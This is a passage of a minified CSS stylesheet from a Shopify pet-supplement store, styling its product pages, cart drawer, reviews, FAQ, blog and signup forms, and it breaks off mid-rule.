

--- FILE ---
content_type: text/css
request_url: https://nutri-paw.com/cdn/shop/t/113/assets/custom.css?v=144840045626180444121769357062
body_size: 20759
content:
#bundle-sticky_add_to_cart #bundle-sticky_submit:hover{background-color:#17caf1!important}#template-page-details .image-with-text#shopify-section-template--16668187295999__a2fe3136-a884-4a4c-b80d-187e5cffd5c8{background-repeat:no-repeat}#bundle-sticky_add_to_cart #bundle-sticky_submit{background-color:#18d371!important}#shopify-section-template--16668187164927__ec3931fa-0598-4cf8-8f14-3c25d63361ed .subtitle,footer .content ul,li.footer__menu-link a{font-family:Lato,sans-serif!important}html{scroll-behavior:smooth}.product.product-hip-joint .shopify-section.testimonials section:after{width:236px;height:300px}.product .product_reviews .testimonial_top-content .top-content .testimonial__quote p{text-align:center}.product .product_reviews .testimonial_top-content .top-content{width:100%;text-align:center}.article .container.article--main,.collection .collection-main section .container,.featured-collection-section .content_container,.product .product_reviews .testimonial_top-content,.product .shopify-section .heading_container,.recommended-products-section .content_container,.shopify-section .heading_container{justify-content:center}.product.product-pre-probiotic .shopify-section.testimonials section:after,.product.product-skin-coat .shopify-section.testimonials section:after,.product.product-skin-snout .shopify-section.testimonials section:after{width:256px;height:280px;background-size:contain!important}.product.product-calming-treat .shopify-section.testimonials section:after{height:190px}.product.product-multi-action .shopify-section.testimonials section:after{background-size:contain!important;width:230px;height:300px}.product .testimonials.product_reviews section:before{width:245px;height:290px;top:-15%;background-size:contain!important}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap img{width:120px;z-index:9;top:-20px;position:relative}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap .image-element__wrap{overflow:visible;position:relative}.product .gallery .product--gallery .gallery__wrapper .gallery__item-wrap .image-element__wrap:after{content:"";border-radius:50%;width:105px;height:105px;background:#fff;position:absolute;top:0;z-index:0;margin:0 auto;left:0;right:0}.product-all-itch .product--gallery .gallery_1:first-child img{right:-10px}.product-information .product_container .product_main .product_form .pro_quantity .quantity-wrapper{max-width:82px;display:flex;border-radius:20px}#shopify-section-template--16668187164927__17987164-5bcb-4523-a326-42e4faa7bee0{background-size:110%!important;background-repeat:repeat}.product-information .product_container .pro_quantity .quantity-wrapper .qtyminus{width:20%;padding:0;display:flex;align-items:center;justify-content:center;border-top-left-radius:20px;border-bottom-left-radius:20px;min-width:30px;background:#18d371;border:none;color:#fff;height:40px;min-height:26px;cursor:pointer}.product-information .product_container .pro_quantity .quantity-wrapper .qtyplus{width:20%;padding:0;display:flex;align-items:center;justify-content:center;border-top-right-radius:20px;border-bottom-right-radius:20px;min-width:30px;background:#18d371;border:none;color:#fff;height:40px;min-height:26px;cursor:pointer}.product-information .product_container .pro_quantity .quantity-wrapper input.qty{height:40px!important;padding:0;font-size:18px;font-family:Rubik,sans-serif;background:0 0;border:none;max-width:20px;text-align:center;min-height:26px}.product .product-information .product_container .product_main .product_form .cart_button{font-family:Rubik,sans-serif;font-weight:700}div#ajax-cart__content{height:60%;overflow:hidden}#shopify-section-header-classic [data-enable_overlay=false] .header .cart_white,#shopify-section-header-classic [data-enable_overlay=true] .header .cart_black,.ajax-cart_collection .product_form .purchase-details__quantity,.ajax-cart_collection .product_form .variant-selection,.article .blog-posts .excerpt,.article .blog-posts .meta-info.is-text-small,.article .meta-info-list .meta-info-list__item+li:before,.article .share-btn--mail,.article .share-btn--pinterest,.cart .cart__taxes-shipping,.featured-collection-section .product_form,.index .featured-article .blog-card__read-more,.index .featured-article .excerpt,.index .featured-article .meta-info,.index .featured-collection-section .product-thumbnail__price,.is-srs-only,.product .product_tabs .product_accordion.active:after,.product-gallery .product-gallery__main .flickity-prev-next-button svg,.review_heading .testimonial_heading .reviews_content span.jdgm-prev-badge__stars,.testimonial__nav-wrapper,div#shopify-section-template--16709827526911__60f0570c-90a0-478e-ae02-6675b6c6073f{display:none}.cart .cart__subtotal__price,.collection_buttons,.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form .field .control,.product .gallery .nutripaw-section .gallery__wrapper .gallery__item-wrap img,footer .newsletter-form .field .control{width:100%}.collection__main .product__thumbnail .product_form .cart-add-button{max-width:100%;border:none;flex:initial;color:#fff}.collection-pf-3bb487de .collection_description{max-width:1268px;margin:0 auto 60px}.cart .cart__subtotal__price .vitals-discounts p{display:flex;justify-content:space-between}.review_heading .testimonial_heading .reviews_content .subheading .jdgm-widget{display:inline-block}.cart .cart__subtotal__price .vitals-discounts .mdash{opacity:0}.review_heading .testimonial_heading .reviews_content .subheading .jdgm-widget .jdgm-prev-badge__text{padding-left:0}.ajax-cart_collection .product_form .purchase-details__buttons,.testimonials section .testimonials .product_reviews.three-fourths{max-width:100%}.review_heading .testimonial_heading,.review_heading .testimonial_heading .reviews_content{height:100%}.product_reviews.testimonials section .testimonials,.testimonials section.review-section .testimonials{max-width:1380px}.testimonials .product_reviews .testimonial-block .testimonial__image svg{height:auto}.product .testimonials section.homepage-reviews .heading{margin-bottom:48px}.product .shopify-section .homepage-reviews:before{background-size:contain!important;left:1%!important}.product-skin-snout .product-information .product_gallery .gallery_content .content .title,.product.product-pf-39a2fba9 .product-information .product_gallery .gallery_content .content .title{border-color:#ffd358}.product-skin-coat .product-information .product_gallery .gallery_content .content .title,.product.product-pf-6c8f4ebb .product-information .product_gallery .gallery_content .content .title{border-color:#ff8990}.product-multi-action .product-information .product_gallery .gallery_content .content .title,.product.product-pf-6c139544 .product-information .product_gallery .gallery_content .content .title{border-color:#ca9cff;--underline-color:#ca9cff;--cap-image-left:url(/cdn/shop/t/25/assets/left%202.svg?v=1680018852);--cap-image-right:url(/cdn/shop/t/25/assets/right%202.svg?v=1680019115)}.product-dental-formula .product-information .product_gallery .gallery_content .content .title,.product.product-pf-33eeb896 .product-information .product_gallery .gallery_content .content .title{border-color:#7cefea}.testimonials .product_reviews .testimonial-block{padding:30px 12px}.testimonials .product_reviews .testimonial-block .testimonial_name p{font-size:20px;text-transform:capitalize;line-height:24px}.testimonials .product_reviews .testimonial-block .testimonial__quote p{font-size:16px;text-align:left;line-height:24px}.testimonials .product_reviews .testimonial-block .testimonial_stars img{width:22px;height:22px}.testimonials .product_reviews .testimonial-block .testimonial__image{width:calc(20% - 12px);min-width:calc(20% - 12px);margin-right:12px;height:100%}.product-tabs-description .product_tabs.ingredient_tab .gallery_inner_content,.testimonials .product_reviews .testimonial-block .top-content{width:80%}.testimonials .product_reviews .testimonial-block .testimonial_top-content{column-gap:0}.review_heading .testimonial_heading{width:100%!important;margin:0!important}.review_heading .testimonial_heading .reviews_content{border-radius:50px}.review_heading .testimonial_heading .reviews_content .heading{margin-bottom:48px;font-size:30px;text-align:left;line-height:42px;font-weight:900}.homepage-logolist .logo-list__wrapper .logo-list__item{max-width:130px;margin-bottom:0}.shopify-section.gallery .pets-help-section .gallery_2 .gallery__item-wrap img{object-fit:cover;width:95px;height:115.5px;margin-top:-10px}.shopify-section.gallery .pets-help-section .gallery_2 .gallery__item-wrap .image-element__wrap{overflow:visible}.cart .cart__checkout .button.add_to_cart{border-radius:120px;background:#18d371;font-size:20px;text-transform:uppercase;font-weight:700;color:#000;font-family:Rubik,sans-serif;height:55px}.cart .cart__card{padding-top:calc(var(--gutter)/ 2);margin-bottom:calc(var(--gutter)/ 2)}.page-join-pack .shopify-section.newsletter .newsletter__wrapper .newsletter-form .checkbox_button .control input{margin-top:10px;vertical-align:top!important;height:10px!important}body .product-wrap .product-thumbnail .detail_button:hover{border-color:#17caf1!important;color:#fff!important;background:#17caf1!important}body .product-information .product_container .product_main .product_form .cart_button:hover,body .product-main .product_section .purchase-details__buttons .action_button:hover,body .product-thumbnail .button.cart-add-button:hover{background:#17caf1!important}.is-sticky .nav_btn.btn.navbar-item a:hover,.jdgm-carousel--compact-theme .jdgm-carousel-item__review-rating span.jdgm-star{color:#000!important}#shopify-section-header-classic [data-enable_overlay=true] .nav_btn.btn.navbar-item a:hover{color:#fff!important}.nav_btn.btn.navbar-item a:hover{background:#17caf1;color:initial!important}.featured-collection-section .flickity-prev-next-button,.recommended-products-section .flickity-prev-next-button{top:30%}.jdgm-all-reviews-widget{border:none!important}.heading .animated_icon{position:absolute;left:-15%;top:10%}#template-page-details .product_main .product_image,.heading_container .heading,.page-ambassador .nutripaw-section-heading .heading-section__heading{position:relative}.index .nutripaw-heading-section .heading-section__heading .animated_icon{position:absolute;top:0;right:-30%}.page-ambassador .nutripaw-section-heading .heading-section__heading .animated_icon{position:absolute;top:-20px;right:-10%;transform:rotate(-45deg)}.product__notify-form{margin-bottom:1.5rem;max-width:100%;box-shadow:none;padding-left:0!important;padding-right:0!important}body #bundle-sticky_add_to_cart{height:50px!important;padding:5px 0!important}.product .faq__block-faq .faq__item .faq__item-answer ul{list-style:disc;margin-left:20px}.product .faq__block-faq .faq__item .faq__item-answer{padding:0 0 18px;font-size:20px}.header__item .navbar-link{text-transform:uppercase}.buttons .button.button--secondary:hover{transform:scale(1.1);transition:.3s;background-color:#17caf1}.button{transition:.3s}.slideshow-classic__subheading strong{font-family:Fredoka,sans-serif!important;letter-spacing:0!important;font-size:88px}#shopify-section-header__top-bar{height:28px}.slideshow-classic__banner .slideshow-classic__buttons{margin-top:42px}.slideshow-classic__banner .slideshow-classic__buttons .button{font-size:25px;font-weight:700}.featured-collection-section .product-thumbnail .short_description{margin-bottom:40px;font-size:17.5px;min-height:70px;line-height:27px;padding-top:24px}.featured-collection-section .product-thumbnail .product-thumbnail__title{padding-bottom:24px}.featured-collection-section .product__thumbnail .product-thumbnail .detail_button{font-weight:700;text-transform:uppercase;background:#18d371!important;color:#fff!important}.featured-collection-section section .buttons{padding-top:67px}.shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap img{width:85px;height:90px;object-fit:contain;position:relative;top:-14px}.shopify-section.gallery .gallery-1 .gallery__item .gallery__item-wrap .image-element__wrap{background:#fff;border-radius:50%;max-width:97px!important;height:97px!important;overflow:visible}.page-ambassador .shopify-section.gallery .gallery__item .gallery-item__content{padding:19px 0 0}.shopify-section.gallery .gallery__item .gallery-item__content{padding:21px 0 0}.shopify-section.gallery .bundle-gallery .gallery__wrapper{max-width:1170px}.shopify-section.gallery .bundle-gallery .gallery__wrapper .gallery__item{background:linear-gradient(180deg,#fff -5.25% 50.37%,#fff 108.35%);border-radius:50px;padding:20px}.ajax-collection .product-image__wrapper,.article .social-share-buttons a.button,.featured-collection-section section .cart__button.buttons,.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content,body.page-details .image-with-text__text-column{padding:0}.shopify-section.gallery .bundle-gallery .gallery__item .gallery-item__content h4.title{background:#18d371;width:233px;margin:20px auto 0;border-radius:15px}.shopify-section.gallery .bundle-gallery .gallery__item img{width:80%;margin:0 auto}#shopify-section-template--16668187164927__44769ad8-ec6b-4d58-b9c2-f099ef61f995 .subtitle{font-weight:600!important;padding-bottom:25px}body .shopify-section.gallery .section.gallery-1:before{width:425px;height:198px;top:-16px;left:100px}.testimonials section .heading{text-align:center;margin-bottom:83px}.testimonials section .testimonials{max-width:1280px;width:100%}.shopify-section.gallery .pets-help-section .gallery__item-wrap img{width:105px;height:105px;object-fit:contain}.pets-help-section .gallery__wrapper{max-width:1190px;width:100%}.section.gallery-1 .gallery__wrapper{max-width:1230px;width:100%}.shopify-section.gallery .pets-help-section .gallery-item__content{padding-top:44px}#shopify-section-template--16668187164927__7065a8dc-a44e-4d66-b680-3c85c7100643 section:before{width:215px;height:270px;top:-232px}.testimonial-block{padding:40px}#shopify-section-template--16668187164927__6165be76-5a66-4bf2-9890-8262691a1b3d .testimonial__quote,.product .jdgm-rev__author-wrapper span.jdgm-rev__author,.product .jdgm-rev__content .jdgm-rev__body,.product .jdgm-rev__content .jdgm-rev__title{font-size:16px}#template-page-details .product_gallery .gallery_content .content .subtitle,.testimonials .testimonial_name.is-h5{font-size:20px;font-weight:700}#shopify-section-template--16668187164927__bc020c18-524d-4b4b-be6f-b7b2e4262b56 section:after{right:0;bottom:-140px;width:230px;height:407px;z-index:1}.blog-posts .featured-article .blog-card__content{padding-top:33px}.blog-posts .featured-article .blog-card__content .featured-article--link,.homepage-reviews .jdgm-all-reviews-widget .jdgm-all-reviews__summary-text{text-transform:capitalize}.blog-posts .buttons .button{width:228px;height:64px;line-height:64px;padding:0;font-weight:700;font-size:25px}.nutripaw-section .gallery__wrapper .gallery__item .gallery-item__content,.page-ambassador .nutripaw-section .gallery__wrapper .gallery__item .gallery-item__content{padding:10px 12px;background:#fff}.nutripaw-section .gallery__wrapper .gallery__item .gallery-item__content .subtitle strong,.product .featured-collection-section .product_form{display:block}#shopify-section-template--16668187164927__6503cbd1-3257-4450-be02-4bef61582bab .buttons .button,#template-page-details .shopify-section.rich-text .rich-text__content .buttons .button{min-width:228px;height:55px;line-height:55px;padding:0;font-weight:700}.nutripaw-heading-section .heading-section__subheading{font-size:30px;line-height:45px}#shopify-section-template--16668187295999__98262718-f94e-4059-916a-c64c28a6d90a{background-size:contain!important;background-repeat:repeat!important}.page-details .page-image-overlay .caption-content{max-width:596px}.page-details .page-image-overlay .caption-content .subtitle{line-height:45px;font-size:30px}#template-page-details .image-with-text .image-text_2 .content{max-width:537px;font-size:25px;line-height:38px}#shopify-section-template--16668187295999__238bdc6e-9fde-42ca-bb3c-a7979754969f .heading-section__heading{font-size:45px;line-height:54px}#template-page-details .pets-help-section .title{margin-bottom:6px;line-height:42px}#template-page-details .pets-help-section .content{margin-top:0}#template-page-details .shopify-section.rich-text .rich-text__content .content{max-width:987px;margin:0 auto 100px;font-size:20px}#template-page-details .shopify-section.rich-text .rich-text__content .title{font-size:45px;margin-bottom:69px}#template-page-details .image-text-top-section .image-with-text__text-column .image-with-text__heading{font-size:54px;line-height:64px;padding-bottom:56px}#template-page-details .image-text-top-section .image-with-text__text-column .content{font-size:20px;max-width:585px;line-height:25px;width:100%}body.page-details #template-page-details .is-width-standard .container{max-width:1361px;margin:0 auto}#template-page-details .heading-section__preheading.subtitle.is-text{font-size:20px;line-height:152.5%;margin-bottom:19px}#shopify-section-template--16668187295999__5587959c-6c71-4cae-b287-8e4141429255 .container,#shopify-section-template--16668187295999__ded56e54-65f9-4e26-82af-f9ba7a2f5537 .container{max-width:1360px!important}.nutripaw-section .gallery__item .content{font-size:13px;line-height:16.6px;font-family:Rubik,sans-serif!important}section.nutripaw-section.page-ambassador:after{width:470px;height:270px}.image-with-text-overlay .ambassador-image-overlay .image-with-text-overlay__subheading{font-family:Fredoka,sans-serif!important;letter-spacing:0!important;margin-bottom:42px}.image-with-text-overlay .image-with-text-overlay__buttons .button{width:228px;height:64px;line-height:64px;font-size:25px;padding:0;font-weight:700}.page-contact .heading-section__preheading{line-height:71px;margin-bottom:10px}.page-contact .heading-section__heading{font-size:38px;line-height:45px;margin-bottom:20px;max-width:1036px}.page-ambassador .heading_section .heading-section__heading{margin-bottom:41px}.page-contact .heading-section__subheading{max-width:827px;margin:0 auto!important;line-height:30px}.page-ambassador #contact_form{max-width:908px;margin:0 auto;background:#ececec;border-radius:15px;padding:37px 46px 28px}.page-ambassador #contact_form label{font-size:20px;font-weight:700;line-height:30px;display:block}.page-ambassador #contact_form input{border-radius:15px;height:58px!important;font-size:20px;border:none}.page-ambassador #contact_form input::-webkit-input-placeholder{color:#ececec!important}.page-ambassador #contact_form input:-ms-input-placeholder{color:#ececec!important}.page-ambassador #contact_form input::placeholder{color:#ececec!important}.page-ambassador #contact_form .custom-contact-form__block ul{display:flex;column-gap:20px}.page-ambassador #contact_form .custom-contact-form__block{margin-bottom:37px}.page-ambassador #contact_form .custom-contact-form__block.one-half{margin-bottom:23px}.page-ambassador #contact_form .buttons .button{width:228px;height:55px;font-weight:700;font-size:20px;line-height:55px;padding:0}.page-ambassador .page-contact:after{width:300px;height:445px;bottom:-16%;right:0}.page-ambassador .section.gallery-1 .gallery__wrapper{max-width:1468px!important}.page-ambassador .gallery-1 .gallery-item__content .title{margin-bottom:6px;text-transform:capitalize}.page-ambassador .gallery-1 .gallery-item__content .content{margin:0!important}.page-ambassador .image-with-text__text-column .content strong{font-size:28px;line-height:42px}.page-ambassador .image-with-text__text-column .content{margin-bottom:55px;line-height:30px}.buttons .button.button--secondary,a.button.button--secondary.pagination-button__load-more-infinite{height:55px;line-height:55px;font-size:20px;font-weight:700;font-family:Rubik,sans-serif!important;text-transform:uppercase}.buttons .button.button--secondary{width:228px;padding:0;letter-spacing:0}.page-ambassador .page-gallery-2 .gallery__wrapper{max-width:1286px!important}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item{display:flex;align-items:flex-start;padding-bottom:86px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content{padding:0 0 0 20px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .image-element__wrap img{width:88px;height:93px;object-fit:cover}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .title{margin-bottom:14px;font-size:30px;line-height:35px}.page-ambassador .page-gallery-2 .gallery__wrapper .gallery__item .gallery-item__content .content{margin-top:0;max-width:475px;font-size:24px;font-weight:700}.page-ambassador .rich-text__content .rich-text__text{margin-bottom:52px;font-size:38px;line-height:45px}.blog .blog-main .blog-container .featured-article .excerpt{padding:0;max-width:350px;margin:0 auto 30px;width:100%;min-height:130px}a.button.button--secondary.pagination-button__load-more-infinite{width:280px;margin:0 auto;display:block;padding:0}.blog .blog-main .blog-container .featured-article .featured-article--link{font-size:28px;line-height:35px}.blog .blog-main .blog-container .featured-article .card-content .title,.custom-contact-form__block,.page-ambassador .nutripaw-section .gallery__wrapper .gallery__item.one-sixth{margin-bottom:20px}.blog .blog-main .blog-container .featured-article .featured-article__date{font-size:20px;font-weight:300}.blog .blog-main .blog-container .featured-article .meta-info{margin-bottom:11px}.blog .blog-main .blog-container .featured-article{margin-bottom:89px}.blog .blog-main .blog-container .blog-card__read-more .button{width:234px!important;display:block;margin:0 auto;font-size:20px!important;font-weight:700;height:50px!important;line-height:50px!important;padding:0;font-family:Rubik,sans-serif!important;text-transform:uppercase}.contact-section section.section.is-width-standard{max-width:1280px;margin:0 auto;width:90%}.contact-form__form textarea#textarea,body .custom-contact-form__block textarea{min-height:232px}#shopify-section-header-classic [data-enable_overlay=false] .header{border-bottom:1px solid #000}.input,.input.is-hovered,.input:hover,.textarea,.textarea.is-hovered,.textarea:hover{border-color:#181818}.input,.textarea{background-color:#fff;color:#757575;box-shadow:none;max-width:100%;width:100%;border-radius:15px!important;height:56px!important;padding:14px 23px!important}body input::-webkit-input-placeholder,body textarea::-webkit-input-placeholder{font-style:normal;font-weight:400;font-size:20px;line-height:152.5%;color:#757575!important;opacity:1}body input:-ms-input-placeholder,body textarea:-ms-input-placeholder{font-style:normal;font-weight:400;font-size:20px;line-height:152.5%;color:#757575!important;opacity:1}body input::placeholder,body textarea::placeholder{font-style:normal;font-weight:400;font-size:20px;line-height:152.5%;color:#757575!important;opacity:1}.page-faq .faq__block-main{max-width:993px;margin:0 auto}.page-faq .faq__block-main .faq__block-title{font-weight:400;padding:0 0 41px;background:0 0;text-transform:capitalize;font-size:41px;pointer-events:none}.page-faq .faq__block-faq .faq__item .faq__item-question{padding:41px 32px;border-top:1px solid #898989;font-size:30px}.page-faq .faq__block-faq .faq__item,body select#sort-by{border:none}.page-faq .faq__block-faq .faq__item .faq__item-question .faq__item-symbol:before{width:30px;height:1px}.page-faq .faq__block-faq .faq__item .faq__item-question .faq__item-symbol:after{height:23px;width:1px}.page-faq .faq__block-faq .faq__item .faq__item-answer{padding:30px 32px 37px;background:#ececec26}.page-faq .faq__block-faq .faq__item .faq__item-answer p{max-width:639px}.article .article__title{font-size:60px;margin:0}.article .heading-wrapper--article{margin:0 0 24px}.article ul.meta-info-list{margin:0 0 20px}.article ul.meta-info-list li{font-size:20px;margin:0}.article ul.meta-info-list li a{color:#949494;padding-left:14px;text-transform:capitalize}.article .article-main .article-content,.article .blog-posts .container,.article .heading-section .container{max-width:1320px;margin:0 auto!important}.article .article_bottom_content{padding-top:24px}.article .social-share-buttons a.button .icon{width:25px;height:25px}.article .social-share-buttons .share-btn .button{width:50px;height:50px;display:flex;border-radius:50%;align-items:center}.article .blog-share .icon-caption{font-size:20px;padding-top:20px;font-weight:600}.article .blog-posts .blog-card__content{padding-top:17px}.article .blog-posts .featured-article--link{text-transform:capitalize;font-size:20px}.page-join-pack .image-with-text-overlay__subheading{font-family:Fredoka,sans-serif!important;font-size:88px;margin-bottom:50px!important;line-height:100px}.page-join-pack .image-with-text-overlay__heading{font-size:80px;line-height:89px;margin-bottom:10px}.shopify-policy__container{padding:100px 0}#theme-ajax-cart .top_content p{font-size:18px;padding:8px 2px;background:#18d371;text-align:center}#theme-ajax-cart .ajax-cart__cart-title .cart__count--text{font-size:14px;font-family:Lato,sans-serif;font-weight:400;padding-left:14px}#theme-ajax-cart .indicator__msg{font-size:14px;text-align:left;padding-bottom:6px}#theme-ajax-cart .ajax-cart__close-icon .icon{width:10px;height:10px;color:#000;fill:#000}#theme-ajax-cart .ajax-cart--drawer{height:100%}.ajax-cart__details-wrapper{position:absolute;bottom:0;background:#fff}.ajax-cart__details-wrapper .ajax-cart__button.button--secondary{background:#18d371;border-radius:50px;height:48px;font-weight:700;font-size:16.41px;line-height:19px}.ajax-cart__details-wrapper .ajax-cart__button .money:before{content:".";top:-2px;position:absolute;left:-5px}.ajax-cart__details-wrapper .ajax-cart__button .money{position:relative;margin-left:10px}.ajax-cart__taxes-shipping p{font-size:14px;padding-top:8px}.ajax-cart_top-content{display:flex;justify-content:space-between;align-items:center}.ajax-cart__price{font-size:14px;line-height:16px;color:#000}.ajax-cart__product-title{font-weight:700}#theme-ajax-cart .quantity-wrapper .quantity-element{padding:0!important;border:none!important;height:26px!important}#theme-ajax-cart .quantity-wrapper{border:.8px solid #18d371;border-radius:20px}#theme-ajax-cart .quantity-wrapper .quantity-minus,.cart__quantity .quantity-wrapper .quantity-minus{border-radius:20px 0 0 20px!important}#theme-ajax-cart .quantity-wrapper .quantity-plus,.cart__quantity .quantity-wrapper .quantity-plus{border-radius:0 20px 20px 0!important}#theme-ajax-cart .quantity-wrapper .quantity-input{font-family:Rubik,sans-serif;font-size:14px}.ajax-cart_bottom-content{display:flex;align-items:baseline;column-gap:10px;margin-top:13px}.ajax-cart__delete .icon-caption{font-size:14px;text-decoration:underline;line-height:16px}.cart__quantity .quantity-wrapper .quantity-element{padding:0!important;height:26px!important;border:none!important}.ajax-collection .product__thumbnail{margin:0!important;padding:0;width:100%}.ajax-collection .product__thumbnail .detail_button,.ajax-collection .product__thumbnail .product-thumbnail__price,.ajax-collection .product__thumbnail .short_description,.featured-collection-section .thumbnail__caption .product-thumbnail .jdgm-widget,.jdgm-all-reviews-rating-wrapper span.jdgm-all-reviews-rating,.jdgm-carousel__arrows,.product .featured-collection-section .detail_button,.rc-subscription-details,.recommended-products-section .product-thumbnail .detail_button,.recommended-products-section .product-thumbnail .jdgm-preview-badge,.recommended-products-section .shopify-payment-button{display:none!important}.ajax-collection .product__thumbnail .product-thumbnail__title{font-size:14px!important;text-transform:capitalize;line-height:17px;text-align:left;padding:0!important}.ajax-collection .product__thumbnail .product-wrap{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center}.ajax-cart_collection{background:#ececec5e;padding:13px 13px 26px;border-top:1px solid #18d371}.ajax-collection .product__thumbnail .image__container{width:98px;height:102px;border-radius:12px}.ajax-cart_collection .collection-title{font-size:14px}.ajax-cart_collection .product_form .button.cart-add-button{border-radius:50px;background:#18d371;font-size:12px;font-weight:800;width:104px;height:26px;min-height:26px}.page-join-pack .newsletter .newsletter-2 .newsletter-container{max-width:1326px}.page-join-pack .newsletter_full_image img{max-height:415px;object-fit:contain;border-radius:15px}.page-join-pack .newsletter_full_image{margin-bottom:31px}.page-join-pack .newsleter-half-image img{border-radius:15px}.page-join-pack .newsleter-half-images .newsleter-half-image.one-half{width:calc(50% - 34px);margin-left:17px;margin-right:17px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .newsletter__heading{font-size:41px;line-height:49px;margin-bottom:54px}.page-join-pack .newsletter-2 .newsletter__text-wrapper .content{margin-top:0!important;max-width:562px;margin-bottom:47px}.page-join-pack .newsletter-2 .newsletter-form{max-width:574px}.page-join-pack .newsletter-2 .newsletter-form input{background:0 0}.blog .blog-main .blog-container .featured-article .excerpt h2,.page-join-pack .newsletter-form .control label{font-size:20px}.page-join-pack .newsletter .newsletter-form .button{max-width:228px;height:55px;font-size:20px;padding:0;font-weight:700;font-family:Rubik,sans-serif;text-transform:uppercase}.page-join-pack .newsletter-1 .newsletter__wrapper{max-width:1356px}.page-join-pack .newsletter-1 .newsletter__wrapper .newsletter__subheading{margin-bottom:72px;font-size:38px;line-height:45px}.page-join-pack .newsletter-1 .newsletter__wrapper .newsletter-form{max-width:562px;margin:0 auto}.newsletter-1 .newsletter-form__wrapper .newsletter-form .field.is-default-width .control,.page-join-pack .newsletter-1 .newsletter__wrapper .is-align-self-end .control,.product-main .product_section .product-app .jdgm-prev-badge,.product-main .product_section .vtl-ub-vd-widget__content,.product_main .product_image{text-align:center}.collection .collection_buttons .button{border-radius:15px;border:none;box-shadow:none;font-weight:700;font-size:31px;color:#000;height:42px;line-height:42px;font-family:Rubik,sans-serif!important;padding:0 15px!important}.collection_buttons .button.one-third{min-width:calc(33.3333% - 20px);margin-left:10px;margin-right:10px}body select#sort-by:focus{border:none;box-shadow:none}.showing-of{font-style:normal;font-weight:400;font-size:20px;line-height:46px;color:#919191}.collection__main .product-thumbnail,.product-information .product_gallery .gallery_content .content .subtitle{padding-top:14px}.is-h4.product-thumbnail__title{font-style:normal;font-weight:700;font-size:30px!important;line-height:35px;text-transform:capitalize;text-align:center;padding:12px 0 0}.collection__main .product-image__wrapper{padding:38px 15px 19px}.detail_button.button.button--secondary{border:2px solid #18d371!important;background:0 0!important;font-style:normal;font-weight:700;font-size:20px;line-height:19px;display:flex;align-items:center;border-radius:20px;text-align:center;color:#18d371!important;width:max-content;margin:0 auto;font-family:Rubik,sans-serif!important;text-transform:uppercase!important;height:45px;padding:0 25px}.product__thumbnail.thumbnail__hover-overlay--false{margin-bottom:80px}.jdgm-prev-badge__text{padding-left:15px}#theme-ajax-cart .ajax-cart__list::-webkit-scrollbar{width:3px}#theme-ajax-cart .ajax-cart__list::-webkit-scrollbar-thumb{background:#18d371}.collection__main .product__thumbnail .product_form .cart-add-button,.search .product__thumbnail .product_form .cart-add-button{background:#18d371;border-radius:20px;padding:0;font-weight:700;text-transform:uppercase;height:45px!important;min-height:45px;line-height:45px;font-family:Rubik,sans-serif!important;letter-spacing:-1px;font-size:20px}.collection__main .product__thumbnail .purchase-details__buttons,.search .product__thumbnail .purchase-details__buttons{margin-top:0!important;max-width:151px}.collection__main .product__thumbnail .purchase-details,.search .product__thumbnail .purchase-details{max-width:235px;margin:0 auto;flex-direction:row-reverse;justify-content:space-between}.collection__main .product__thumbnail .product_form .purchase-details__quantity .quantity-wrapper,.search .product__thumbnail .product_form .purchase-details__quantity .quantity-wrapper{height:45px;border:2px solid #18d371;border-radius:20px}.collection__main .product__thumbnail .product_form .purchase-details__quantity,.search .product__thumbnail .product_form 